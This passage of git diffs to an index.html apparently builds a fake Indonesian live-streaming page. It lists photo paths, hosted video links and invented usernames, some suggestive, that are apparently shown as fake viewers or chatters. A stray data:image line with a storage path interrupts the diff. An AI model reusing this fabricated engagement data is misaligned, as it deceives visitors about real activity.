+            "Dinda Laras", "Sinta Aulia", "Maya Putri", "Bella Sari", "Alina Putri", "Rara Ayu", "Nisa Rahma",
+            "Tania Salsabila", "Dira Ananda", "Rina Lestari", "Bella Amara", "Aisha Putri", "Naya Lestari",
+            "Livia Putri", "Rara Kirana", "Alya Zahra", "Mira Anggraini", "Nabila Putri", "Sinta Maharani",
+            "Vina Larasati", "Tania Rahma", "Laila Aulia", "Alya Kirana", "Rina Safira", "Naya Amara",
+            "Bella Kirana", "Dinda Maharani", "Alina Safira", "Rara Lestari", "Nisa Amara", "Livia Salsabila",
+            "Maya Kirana", "Nabila Zahra", "Dira Safira", "Sinta Larasati", "Bella Maharani", "Alya Lestari",
+            "Naya Zahra", "Rina Maharani", "Tania Putri", "Mira Safira", "Laila Amara", "Vina Putri", "Aisha Rahma",
+            "Dinda Safira", "Bella Larasati", "Nisa Kirana", "Alina Zahra", "Maya Amara", "Livia Rahma",
+            "Rara Safira", "Alya Maharani", "Nabila Amara", "Sinta Zahra", "Dira Kirana", "Naya Salsabila",
+            "Bella Zahra", "Tania Laras", "Rina Amara", "Laila Kirana", "Alya Rahma", "Nisa Salsabila",
+            "Mira Lestari", "Nabila Kirana", "Bella Rahma", "Dinda Zahra", "Rara Amara", "Vina Safira",
+            "Maya Rahma", "Livia Zahra", "Naya Maharani", "Sinta Amara", "Alya Laras", "Bella Salsabila",
+            "Nisa Lestari", "Rina Zahra", "Dira Rahma", "Nabila Safira", "Mira Kirana", "Laila Zahra",
+            "Tania Amara", "Alya Amara", "Bella Putri", "Naya Kirana", "Dinda Amara", "Sinta Safira", "Rara Zahra",
+            "Maya Zahra", "Livia Amara", "Nabila Laras", "Aisha Kirana", "Vina Rahma", "Rina Kirana",
+            "Alya Salsabila", "Dira Zahra",
         ]
 
         const male = [
-            "Budi", "Rizky", "Agus", "Fajar", "Rian",
-            "Dimas", "Yoga", "Andre", "Kevin", "Reza",
-            "Hendra", "Ardi", "Fikri", "Rafi", "Ilham",
-            "Bagas", "Galih", "Raka", "Doni", "Adit",
-            "Yusuf", "Teguh", "Bayu", "Wahyu", "Eko",
-            "Rendy", "Riko", "Deni", "Rama", "Putra",
-            "Alif", "Iqbal", "Rizal", "Zaki", "Farhan",
-            "Rizwan", "Taufik", "Ridho", "Rian", "Ari",
-            "Lukman", "Hafiz", "Rizki", "Aldo", "Roni"
+            "Budi", "Rizky", "Agus", "Fajar", "Rian", "Dimas", "Yoga", "Andre", "Kevin", "Reza", "Hendra", "Ardi",
+            "Fikri", "Rafi", "Ilham", "Bagas", "Galih", "Raka", "Doni", "Adit", "Yusuf", "Teguh", "Bayu", "Wahyu",
+            "Eko", "Rendy", "Riko", "Deni", "Rama", "Putra", "Alif", "Iqbal", "Rizal", "Zaki", "Farhan", "Rizwan",
+            "Taufik", "Ridho", "Rian", "Ari", "Lukman", "Hafiz", "Rizki", "Aldo", "Roni"
         ]
 
         const messages = [

==== commit 7e838aeb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -52,1020 +52,9 @@
     </div>
 
     <script>
-        // Base URL otomatis mengikuti domain saat ini
-        const baseURL = window.location.origin + "/live/user/";
-
-        // Daftar gambar
-        const photos = [
-            baseURL + "img1.jpg",
-            baseURL + "img2.jpg",
-            baseURL + "img3.jpg",
-            baseURL + "img4.jpg",
-            baseURL + "img5.jpg",
-            baseURL + "img6.jpg",
-            baseURL + "img7.jpg",
-            baseURL + "img8.jpg",
-            baseURL + "img9.jpg",
-            baseURL + "img10.jpg",
-            baseURL + "img11.jpg",
-            baseURL + "img12.jpg",
-            baseURL + "img13.jpg",
-            baseURL + "img14.jpg",
-            baseURL + "img15.jpg",
-            baseURL + "img16.jpg",
-            baseURL + "img17.jpg",
-            baseURL + "img18.jpg",
-            baseURL + "img19.jpg",
-            baseURL + "img20.jpg",
-            baseURL + "img21.jpg",
-            baseURL + "img22.jpg",
-            baseURL + "img23.jpg",
-            baseURL + "img24.jpg",
-            baseURL + "img25.jpg",
-            baseURL + "img26.jpg",
-            baseURL + "img27.jpg",
-            baseURL + "img28.jpg",
-            baseURL + "img29.jpg",
-            baseURL + "img30.jpg",
-            baseURL + "img31.jpg",
-            baseURL + "img32.jpg",
-            baseURL + "img33.jpg",
-            baseURL + "img34.jpg",
-            baseURL + "img35.jpg",
-            baseURL + "img36.jpg",
-            baseURL + "img37.jpg",
-            baseURL + "img38.jpg",
-            baseURL + "img39.jpg",
-            baseURL + "img40.jpg",
-            baseURL + "img41.jpg",
-            baseURL + "img42.jpg",
-            baseURL + "img43.jpg",
-            baseURL + "img44.jpg",
-            baseURL + "img45.jpg",
-            baseURL + "img46.jpg",
-            baseURL + "img47.jpg",
-            baseURL + "img48.jpg",
-            baseURL + "img49.jpg",
-            baseURL + "img50.jpg",
-            baseURL + "img51.jpg",
-            baseURL + "img52.jpg",
-            baseURL + "img53.jpg",
-            baseURL + "img54.jpg",
-            baseURL + "img55.jpg",
-            baseURL + "img56.jpg",
-            baseURL + "img57.jpg",
-            baseURL + "img58.jpg",
-            baseURL + "img59.jpg",
-            baseURL + "img60.jpg",
-            baseURL + "img61.jpg",
-            baseURL + "img62.jpg",
-            baseURL + "img63.jpg",
-            baseURL + "img64.jpg",
-            baseURL + "img65.jpg",
-            baseURL + "img66.jpg",
-            baseURL + "img67.jpg",
-            baseURL + "img68.jpg",
-            baseURL + "img69.jpg",
-            baseURL + "img70.jpg",
-            baseURL + "img71.jpg",
-            baseURL + "img72.jpg",
-            baseURL + "img73.jpg",
-            baseURL + "img74.jpg",
-            baseURL + "img75.jpg",
-            baseURL + "img76.jpg",
-            baseURL + "img77.jpg",
-            baseURL + "img78.jpg",
-            baseURL + "img79.jpg",
-            baseURL + "img80.jpg",
-            baseURL + "img81.jpg",
-            baseURL + "img82.jpg",
-            baseURL + "img83.jpg",
-            baseURL + "img84.jpg",
-            baseURL + "img85.jpg",
-            baseURL + "img86.jpg",
-            baseURL + "img87.jpg",
-            baseURL + "img88.jpg",
-            baseURL + "img89.jpg",
-            baseURL + "img90.jpg",
-            baseURL + "img91.jpg",
-            baseURL + "img92.jpg",
-            baseURL + "img93.jpg",
-            baseURL + "img94.jpg",
-            baseURL + "img95.jpg",
-            baseURL + "img96.jpg",
-            baseURL + "img97.jpg",
-            baseURL + "img98.jpg",
-            baseURL + "img99.jpg",
-            baseURL + "img100.jpg"
-        ];
-
-        const videos = [
-            "https://ik.imagekit.io/topiposodino/live/1.mp4",
-            "https://ik.imagekit.io/topiposodino/live/2.mp4",
-            "https://ik.imagekit.io/topiposodino/live/3.mp4",
-            "https://ik.imagekit.io/topiposodino/live/4.mp4",
-            "https://ik.imagekit.io/topiposodino/live/5.mp4",
-            "https://ik.imagekit.io/topiposodino/live/6.mp4",
-            "https://ik.imagekit.io/topiposodino/live/7.mp4",
-            "https://ik.imagekit.io/topiposodino/live/8.mp4",
-            "https://ik.imagekit.io/topiposodino/live/9.mp4",
-            "https://ik.imagekit.io/topiposodino/live/10.mp4",
-            "https://ik.imagekit.io/topiposodino/live/11.mp4",
-            "https://ik.imagekit.io/topiposodino/live/12.mp4",
-            "https://ik.imagekit.io/topiposodino/live/13.mp4",
-            "https://ik.imagekit.io/topiposodino/live/14.mp4",
-            "https://ik.imagekit.io/topiposodino/live/15.mp4",
-            "https://ik.imagekit.io/topiposodino/live/16.mp4",
-            "https://ik.imagekit.io/topiposodino/live/17.mp4",
-            "https://ik.imagekit.io/topiposodino/live/18.mp4",
-            "https://ik.imagekit.io/topiposodino/live/19.mp4",
-            "https://ik.imagekit.io/topiposodino/live/20.mp4",
-            "https://ik.imagekit.io/topiposodino/live/21.mp4",
-            "https://ik.imagekit.io/topiposodino/live/22.mp4",
-            "https://ik.imagekit.io/topiposodino/live/23.mp4",
-            "https://ik.imagekit.io/topiposodino/live/24.mp4",
-            "https://ik.imagekit.io/topiposodino/live/25.mp4",
-            "https://ik.imagekit.io/topiposodino/live/26.mp4",
-            "https://ik.imagekit.io/topiposodino/live/27.mp4",
-            "https://ik.imagekit.io/topiposodino/live/28.mp4",
-            "https://ik.imagekit.io/topiposodino/live/29.mp4",
-            "https://ik.imagekit.io/topiposodino/live/30.mp4",
-            "https://ik.imagekit.io/topiposodino/live/31.mp4",
-            "https://ik.imagekit.io/topiposodino/live/32.mp4",
-            "https://ik.imagekit.io/topiposodino/live/33.mp4",
-            "https://ik.imagekit.io/topiposodino/live/34.mp4",
-            "https://ik.imagekit.io/topiposodino/live/35.mp4",
-            "https://ik.imagekit.io/topiposodino/live/36.mp4",
-            "https://ik.imagekit.io/topiposodino/live/37.mp4",
-            "https://ik.imagekit.io/topiposodino/live/38.mp4",
-            "https://ik.imagekit.io/topiposodino/live/39.mp4",
-            "https://ik.imagekit.io/topiposodino/live/40.mp4",
-            "https://ik.imagekit.io/topiposodino/live/41.mp4",
-            "https://ik.imagekit.io/topiposodino/live/42.mp4",
-            "https://ik.imagekit.io/topiposodino/live/43.mp4",
-            "https://ik.imagekit.io/topiposodino/live/44.mp4",
-            "https://ik.imagekit.io/topiposodino/live/45.mp4",
-            "https://ik.imagekit.io/topiposodino/live/46.mp4",
-            "https://ik.imagekit.io/topiposodino/live/47.mp4",
-            "https://ik.imagekit.io/topiposodino/live/48.mp4",
-            "https://ik.imagekit.io/topiposodino/live/49.mp4",
-            "https://ik.imagekit.io/topiposodino/live/50.mp4",
-            "https://ik.imagekit.io/topiposodino/live/51.mp4",
-            "https://ik.imagekit.io/topiposodino/live/52.mp4",
-            "https://ik.imagekit.io/topiposodino/live/53.mp4",
-            "https://ik.imagekit.io/topiposodino/live/54.mp4",
-            "https://ik.imagekit.io/topiposodino/live/55.mp4",
-            "https://ik.imagekit.io/topiposodino/live/56.mp4",
-            "https://ik.imagekit.io/topiposodino/live/57.mp4",
-            "https://ik.imagekit.io/topiposodino/live/58.mp4",
-            "https://ik.imagekit.io/topiposodino/live/59.mp4",
-            "https://ik.imagekit.io/topiposodino/live/60.mp4",
-            "https://ik.imagekit.io/topiposodino/live/61.mp4",
-            "https://ik.imagekit.io/topiposodino/live/62.mp4",
-            "https://ik.imagekit.io/topiposodino/live/63.mp4",
-            "https://ik.imagekit.io/topiposodino/live/64.mp4",
-            "https://ik.imagekit.io/topiposodino/live/65.mp4",
-            "https://ik.imagekit.io/topiposodino/live/66.mp4",
-            "https://ik.imagekit.io/topiposodino/live/67.mp4",
-            "https://ik.imagekit.io/topiposodino/live/68.mp4",
-            "https://ik.imagekit.io/topiposodino/live/69.mp4",
-            "https://ik.imagekit.io/topiposodino/live/70.mp4",
-            "https://ik.imagekit.io/topiposodino/live/71.mp4",
-            "https://ik.imagekit.io/topiposodino/live/72.mp4",
-            "https://ik.imagekit.io/topiposodino/live/73.mp4",
-            "https://ik.imagekit.io/topiposodino/live/74.mp4",
-            "https://ik.imagekit.io/topiposodino/live/75.mp4",
-            "https://ik.imagekit.io/topiposodino/live/76.mp4",
-            "https://ik.imagekit.io/topiposodino/live/77.mp4",
-            "https://ik.imagekit.io/topiposodino/live/78.mp4",
-            "https://ik.imagekit.io/topiposodino/live/79.mp4",
-            "https://ik.imagekit.io/topiposodino/live/80.mp4",
-            "https://ik.imagekit.io/topiposodino/live/81.mp4",
-            "https://ik.imagekit.io/topiposodino/live/82.mp4",
-            "https://ik.imagekit.io/topiposodino/live/83.mp4",
-            "https://ik.imagekit.io/topiposodino/live/84.mp4",
-            "https://ik.imagekit.io/topiposodino/live/85.mp4",
-            "https://ik.imagekit.io/topiposodino/live/86.mp4",
-            "https://ik.imagekit.io/topiposodino/live/87.mp4",
-            "https://ik.imagekit.io/topiposodino/live/88.mp4",
-            "https://ik.imagekit.io/topiposodino/live/89.mp4",
-            "https://ik.imagekit.io/topiposodino/live/90.mp4",
-            "https://ik.imagekit.io/topiposodino/live/91.mp4",
-            "https://ik.imagekit.io/topiposodino/live/92.mp4",
-            "https://ik.imagekit.io/topiposodino/live/93.mp4",
-            "https://ik.imagekit.io/topiposodino/live/94.mp4",
-            "https://ik.imagekit.io/topiposodino/live/95.mp4",
-            "https://ik.imagekit.io/topiposodino/live/96.mp4",
-            "https://ik.imagekit.io/topiposodino/live/97.mp4",
-            "https://ik.imagekit.io/topiposodino/live/98.mp4",
-            "https://ik.imagekit.io/topiposodino/live/99.mp4",
-            "https://ik.imagekit.io/topiposodino/live/100.mp4",
-            "https://ik.imagekit.io/topiposodino/live/101.mp4",
-            "https://ik.imagekit.io/topiposodino/live/102.mp4",
-            "https://ik.imagekit.io/topiposodino/live/103.mp4",
-            "https://ik.imagekit.io/topiposodino/live/104.mp4",
-            "https://ik.imagekit.io/topiposodino/live/105.mp4",
-            "https://ik.imagekit.io/topiposodino/live/106.mp4",
-            "https://ik.imagekit.io/topiposodino/live/107.mp4",
-            "https://ik.imagekit.io/topiposodino/live/108.mp4",
-            "https://ik.imagekit.io/topiposodino/live/109.mp4",
-            "https://ik.imagekit.io/topiposodino/live/110.mp4",
-            "https://ik.imagekit.io/topiposodino/live/111.mp4",
-            "https://ik.imagekit.io/topiposodino/live/112.mp4",
-            "https://ik.imagekit.io/topiposodino/live/113.mp4",
-            "https://ik.imagekit.io/topiposodino/live/114.mp4",
-            "https://ik.imagekit.io/topiposodino/live/115.mp4",
-            "https://ik.imagekit.io/topiposodino/live/116.mp4",
-            "https://ik.imagekit.io/topiposodino/live/117.mp4",
-            "https://ik.imagekit.io/topiposodino/live/118.mp4",
-            "https://ik.imagekit.io/topiposodino/live/119.mp4",
-            "https://ik.imagekit.io/topiposodino/live/120.mp4",
-            "https://ik.imagekit.io/topiposodino/live/121.mp4",
-            "https://ik.imagekit.io/topiposodino/live/122.mp4",
-            "https://ik.imagekit.io/topiposodino/live/123.mp4",
-            "https://ik.imagekit.io/topiposodino/live/124.mp4",
-            "https://ik.imagekit.io/topiposodino/live/125.mp4",
-            "https://ik.imagekit.io/topiposodino/live/126.mp4",
-            "https://ik.imagekit.io/topiposodino/live/127.mp4",
-            "https://ik.imagekit.io/topiposodino/live/128.mp4",
-            "https://ik.imagekit.io/topiposodino/live/129.mp4",
-            "https://ik.imagekit.io/topiposodino/live/130.mp4",
-            "https://ik.imagekit.io/topiposodino/live/131.mp4",
-            "https://ik.imagekit.io/topiposodino/live/132.mp4",
-            "https://ik.imagekit.io/topiposodino/live/133.mp4",
-            "https://ik.imagekit.io/topiposodino/live/134.mp4",
-            "https://ik.imagekit.io/topiposodino/live/135.mp4",
-            "https://ik.imagekit.io/topiposodino/live/136.mp4",
-            "https://ik.imagekit.io/topiposodino/live/137.mp4",
-            "https://ik.imagekit.io/topiposodino/live/138.mp4",
-            "https://ik.imagekit.io/topiposodino/live/139.mp4",
-            "https://ik.imagekit.io/topiposodino/live/140.mp4",
-            "https://ik.imagekit.io/topiposodino/live/141.mp4",
-            "https://ik.imagekit.io/topiposodino/live/142.mp4",
-            "https://ik.imagekit.io/topiposodino/live/143.mp4",
-            "https://ik.imagekit.io/topiposodino/live/144.mp4",
-            "https://ik.imagekit.io/topiposodino/live/145.mp4",
-            "https://ik.imagekit.io/topiposodino/live/146.mp4",
-            "https://ik.imagekit.io/topiposodino/live/147.mp4",
-            "https://ik.imagekit.io/topiposodino/live/148.mp4",
-            "https://ik.imagekit.io/topiposodino/live/149.mp4",
-            "https://ik.imagekit.io/topiposodino/live/150.mp4",
-            "https://ik.imagekit.io/topiposodino/live/151.mp4",
-            "https://ik.imagekit.io/topiposodino/live/152.mp4",
-            "https://ik.imagekit.io/topiposodino/live/153.mp4",
-            "https://ik.imagekit.io/topiposodino/live/154.mp4",
-            "https://ik.imagekit.io/topiposodino/live/155.mp4",
-            "https://ik.imagekit.io/topiposodino/live/156.mp4",
-            "https://ik.imagekit.io/topiposodino/live/157.mp4",
-            "https://ik.imagekit.io/topiposodino/live/158.mp4",
-            "https://ik.imagekit.io/topiposodino/live/159.mp4",
-            "https://ik.imagekit.io/topiposodino/live/160.mp4",
-            "https://ik.imagekit.io/topiposodino/live/161.mp4",
-            "https://ik.imagekit.io/topiposodino/live/162.mp4",
-            "https://ik.imagekit.io/topiposodino/live/163.mp4",
-            "https://ik.imagekit.io/topiposodino/live/164.mp4",
-            "https://ik.imagekit.io/topiposodino/live/165.mp4",
-            "https://ik.imagekit.io/topiposodino/live/166.mp4",
-            "https://ik.imagekit.io/topiposodino/live/167.mp4",
-            "https://ik.imagekit.io/topiposodino/live/168.mp4",
-            "https://ik.imagekit.io/topiposodino/live/169.mp4",
-            "https://ik.imagekit.io/topiposodino/live/170.mp4",
-            "https://ik.imagekit.io/topiposodino/live/171.mp4",
-            "https://ik.imagekit.io/topiposodino/live/172.mp4",
-            "https://ik.imagekit.io/topiposodino/live/173.mp4",
-            "https://ik.imagekit.io/topiposodino/live/174.mp4",
-            "https://ik.imagekit.io/topiposodino/live/175.mp4",
-            "https://ik.imagekit.io/topiposodino/live/176.mp4",
-            "https://ik.imagekit.io/topiposodino/live/177.mp4",
-            "https://ik.imagekit.io/topiposodino/live/178.mp4",
-            "https://ik.imagekit.io/topiposodino/live/179.mp4",
-            "https://ik.imagekit.io/topiposodino/live/180.mp4",
-            "https://ik.imagekit.io/topiposodino/live/181.mp4",
-            "https://ik.imagekit.io/topiposodino/live/182.mp4",
-            "https://ik.imagekit.io/topiposodino/live/183.mp4",
-            "https://ik.imagekit.io/topiposodino/live/184.mp4",
-            "https://ik.imagekit.io/topiposodino/live/185.mp4",
-            "https://ik.imagekit.io/topiposodino/live/186.mp4",
-            "https://ik.imagekit.io/topiposodino/live/187.mp4",
-            "https://ik.imagekit.io/topiposodino/live/188.mp4",
-            "https://ik.imagekit.io/topiposodino/live/189.mp4",
-            "https://ik.imagekit.io/topiposodino/live/190.mp4",
-            "https://ik.imagekit.io/topiposodino/live/191.mp4",
-            "https://ik.imagekit.io/topiposodino/live/192.mp4",
-            "https://ik.imagekit.io/topiposodino/live/193.mp4",
-            "https://ik.imagekit.io/topiposodino/live/194.mp4",
-            "https://ik.imagekit.io/topiposodino/live/195.mp4",
-            "https://ik.imagekit.io/topiposodino/live/196.mp4",
-            "https://ik.imagekit.io/topiposodino/live/197.mp4",
-            "https://ik.imagekit.io/topiposodino/live/198.mp4",
-            "https://ik.imagekit.io/topiposodino/live/199.mp4",
-            "https://ik.imagekit.io/topiposodino/live/200.mp4",
-            "https://ik.imagekit.io/topiposodino/live/201.mp4",
-            "https://ik.imagekit.io/topiposodino/live/202.mp4",
-            "https://ik.imagekit.io/topiposodino/live/203.mp4",
-            "https://ik.imagekit.io/topiposodino/live/204.mp4",
-            "https://ik.imagekit.io/topiposodino/live/205.mp4",
-            "https://ik.imagekit.io/topiposodino/live/206.mp4",
-            "https://ik.imagekit.io/topiposodino/live/207.mp4",
-            "https://ik.imagekit.io/topiposodino/live/208.mp4",
-            "https://ik.imagekit.io/topiposodino/live/209.mp4",
-            "https://ik.imagekit.io/topiposodino/live/210.mp4",
-            "https://ik.imagekit.io/topiposodino/live/211.mp4",
-            "https://ik.imagekit.io/topiposodino/live/212.mp4",
-            "https://ik.imagekit.io/topiposodino/live/213.mp4",
-            "https://ik.imagekit.io/topiposodino/live/214.mp4",
-            "https://ik.imagekit.io/topiposodino/live/215.mp4",
-            "https://ik.imagekit.io/topiposodino/live/216.mp4",
-            "https://ik.imagekit.io/topiposodino/live/217.mp4",
-            "https://ik.imagekit.io/topiposodino/live/218.mp4",
-            "https://ik.imagekit.io/topiposodino/live/219.mp4",
-            "https://ik.imagekit.io/topiposodino/live/220.mp4",
-            "https://ik.imagekit.io/topiposodino/live/221.mp4",
-            "https://ik.imagekit.io/topiposodino/live/222.mp4",
-            "https://ik.imagekit.io/topiposodino/live/223.mp4",
-            "https://ik.imagekit.io/topiposodino/live/224.mp4",
-            "https://ik.imagekit.io/topiposodino/live/225.mp4",
-            "https://ik.imagekit.io/topiposodino/live/226.mp4",
-            "https://ik.imagekit.io/topiposodino/live/227.mp4",
-            "https://ik.imagekit.io/topiposodino/live/228.mp4",
-            "https://ik.imagekit.io/topiposodino/live/229.mp4",
-            "https://ik.imagekit.io/topiposodino/live/230.mp4",
-            "https://ik.imagekit.io/topiposodino/live/231.mp4",
-            "https://ik.imagekit.io/topiposodino/live/232.mp4",
-            "https://ik.imagekit.io/topiposodino/live/233.mp4",
-            "https://ik.imagekit.io/topiposodino/live/234.mp4",
-            "https://ik.imagekit.io/topiposodino/live/235.mp4",
-            "https://ik.imagekit.io/topiposodino/live/236.mp4",
-            "https://ik.imagekit.io/topiposodino/live/237.mp4",
-            "https://ik.imagekit.io/topiposodino/live/238.mp4",
-            "https://ik.imagekit.io/topiposodino/live/239.mp4",
-            "https://ik.imagekit.io/topiposodino/live/240.mp4",
-            "https://ik.imagekit.io/topiposodino/live/241.mp4",
-            "https://ik.imagekit.io/topiposodino/live/242.mp4",
-            "https://ik.imagekit.io/topiposodino/live/243.mp4",
-            "https://ik.imagekit.io/topiposodino/live/244.mp4",
-            "https://ik.imagekit.io/topiposodino/live/245.mp4",
-            "https://ik.imagekit.io/topiposodino/live/246.mp4",
-            "https://ik.imagekit.io/topiposodino/live/247.mp4",
-            "https://ik.imagekit.io/topiposodino/live/248.mp4",
-            "https://ik.imagekit.io/topiposodino/live/249.mp4",
-            "https://ik.imagekit.io/topiposodino/live/250.mp4",
-            "https://ik.imagekit.io/topiposodino/live/251.mp4",
-            "https://ik.imagekit.io/topiposodino/live/252.mp4",
-            "https://ik.imagekit.io/topiposodino/live/253.mp4",
-            "https://ik.imagekit.io/topiposodino/live/254.mp4",
-            "https://ik.imagekit.io/topiposodino/live/255.mp4",
-            "https://ik.imagekit.io/topiposodino/live/256.mp4",
-            "https://ik.imagekit.io/topiposodino/live/257.mp4",
-            "https://ik.imagekit.io/topiposodino/live/258.mp4",
-            "https://ik.imagekit.io/topiposodino/live/259.mp4",
-            "https://ik.imagekit.io/topiposodino/live/260.mp4",
-            "https://ik.imagekit.io/topiposodino/live/261.mp4",
-            "https://ik.imagekit.io/topiposodino/live/262.mp4",
-            "https://ik.imagekit.io/topiposodino/live/263.mp4",
-            "https://ik.imagekit.io/topiposodino/live/264.mp4",
-            "https://ik.imagekit.io/topiposodino/live/265.mp4",
-            "https://ik.imagekit.io/topiposodino/live/266.mp4",
-            "https://ik.imagekit.io/topiposodino/live/267.mp4",
-            "https://ik.imagekit.io/topiposodino/live/268.mp4",
-            "https://ik.imagekit.io/topiposodino/live/269.mp4",
-            "https://ik.imagekit.io/topiposodino/live/270.mp4",
-            "https://ik.imagekit.io/topiposodino/live/271.mp4",
-            "https://ik.imagekit.io/topiposodino/live/272.mp4",
-            "https://ik.imagekit.io/topiposodino/live/273.mp4",
-            "https://ik.imagekit.io/topiposodino/live/274.mp4",
-            "https://ik.imagekit.io/topiposodino/live/275.mp4",
-            "https://ik.imagekit.io/topiposodino/live/276.mp4",
-            "https://ik.imagekit.io/topiposodino/live/277.mp4",
-            "https://ik.imagekit.io/topiposodino/live/278.mp4",
-            "https://ik.imagekit.io/topiposodino/live/279.mp4",
-            "https://ik.imagekit.io/topiposodino/live/280.mp4",
-            "https://ik.imagekit.io/topiposodino/live/281.mp4",
-            "https://ik.imagekit.io/topiposodino/live/282.mp4",
-            "https://ik.imagekit.io/topiposodino/live/283.mp4",
-            "https://ik.imagekit.io/topiposodino/live/284.mp4",
-            "https://ik.imagekit.io/topiposodino/live/285.mp4",
-            "https://ik.imagekit.io/topiposodino/live/286.mp4",
-            "https://ik.imagekit.io/topiposodino/live/287.mp4",
-            "https://ik.imagekit.io/topiposodino/live/288.mp4",
-            "https://ik.imagekit.io/topiposodino/live/289.mp4",
-            "https://ik.imagekit.io/topiposodino/live/290.mp4",
-            "https://ik.imagekit.io/topiposodino/live/291.mp4",
-            "https://ik.imagekit.io/topiposodino/live/292.mp4",
-            "https://ik.imagekit.io/topiposodino/live/293.mp4",
-            "https://ik.imagekit.io/topiposodino/live/294.mp4",
-            "https://ik.imagekit.io/topiposodino/live/295.mp4",
-            "https://ik.imagekit.io/topiposodino/live/296.mp4",
-            "https://ik.imagekit.io/topiposodino/live/297.mp4",
-            "https://ik.imagekit.io/topiposodino/live/298.mp4",
-            "https://ik.imagekit.io/topiposodino/live/299.mp4",
-            "https://ik.imagekit.io/topiposodino/live/300.mp4",
-            "https://ik.imagekit.io/topiposodino/live/301.mp4",
-            "https://ik.imagekit.io/topiposodino/live/302.mp4",
-            "https://ik.imagekit.io/topiposodino/live/303.mp4",
-            "https://ik.imagekit.io/topiposodino/live/304.mp4",
-            "https://ik.imagekit.io/topiposodino/live/305.mp4",
-            "https://ik.imagekit.io/topiposodino/live/306.mp4",
-            "https://ik.imagekit.io/topiposodino/live/307.mp4",
-            "https://ik.imagekit.io/topiposodino/live/308.mp4",
-            "https://ik.imagekit.io/topiposodino/live/309.mp4",
-            "https://ik.imagekit.io/topiposodino/live/310.mp4",
-            "https://ik.imagekit.io/topiposodino/live/311.mp4",
-            "https://ik.imagekit.io/topiposodino/live/312.mp4",
-            "https://ik.imagekit.io/topiposodino/live/313.mp4"
-        ]
-
-        const female = [
-            "SalsaHot", "NadiaViral", "PutriLive", "AyuCute", "LunaHot", "RaraViral", "MayaCantik", "VinaLive",
-            "DewiHot", "IndahLive", "CitraHot", "BellaViral", "TiaraLive", "NisaHot", "SintaCute", "RinaLive",
-            "MilaHot", "LiaViral", "AnisaLive", "PutriHot", "RaniCute", "YuniLive", "LalaHot", "DindaViral",
-            "NoviLive", "SariHot", "TikaCute", "AngelLive", "QueenHot", "BabyViral", "PrettyLive", "SweetHot",
-            "HoneyViral", "CherryLive", "RoseHot", "LilyViral", "Alya Safira", "Naya Putri", "Rina Amelia",
-            "Dinda Laras", "Sinta Aulia", "Maya Putri", "Bella Sari", "Alina Putri", "Rara Ayu", "Nisa Rahma",
-            "Tania Salsabila", "Dira Ananda", "Rina Lestari", "Bella Amara", "Aisha Putri", "Naya Lestari",
-            "Livia Putri", "Rara Kirana", "Alya Zahra", "Mira Anggraini", "Nabila Putri", "Sinta Maharani",
-            "Vina Larasati", "Tania Rahma", "Laila Aulia", "Alya Kirana", "Rina Safira", "Naya Amara",
-            "Bella Kirana", "Dinda Maharani", "Alina Safira", "Rara Lestari", "Nisa Amara", "Livia Salsabila",
-            "Maya Kirana", "Nabila Zahra", "Dira Safira", "Sinta Larasati", "Bella Maharani", "Alya Lestari",
-            "Naya Zahra", "Rina Maharani", "Tania Putri", "Mira Safira", "Laila Amara", "Vina Putri", "Aisha Rahma",
-            "Dinda Safira", "Bella Larasati", "Nisa Kirana", "Alina Zahra", "Maya Amara", "Livia Rahma",
-            "Rara Safira", "Alya Maharani", "Nabila Amara", "Sinta Zahra", "Dira Kirana", "Naya Salsabila",
